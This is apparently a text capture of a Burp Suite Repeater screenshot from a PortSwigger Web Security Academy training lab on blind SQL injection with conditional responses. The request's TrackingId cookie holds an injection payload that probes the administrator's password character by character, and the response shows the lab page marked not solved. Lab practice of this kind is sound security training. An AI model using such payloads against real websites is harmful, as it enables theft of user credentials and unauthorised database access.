 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: https://0abb00ff034499dc81d
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0abb00ff034499dc81df118a007300f3.web-security-academy.net
3 Cookie: TrackingId=ahji1ULIDvBe4rX9' AND SUBSTRING((SELECT password FROM users
WHERE username = 'administrator'), 1, 1) < 'a; session=
JH1MhWWNQJ7V1dxVfSI12WZ2HeSdVV0Q
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abb00ff034499dc81df118a007300f3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
»
Home | Welcome back! | My account
Baby Minding Shoes
$63.72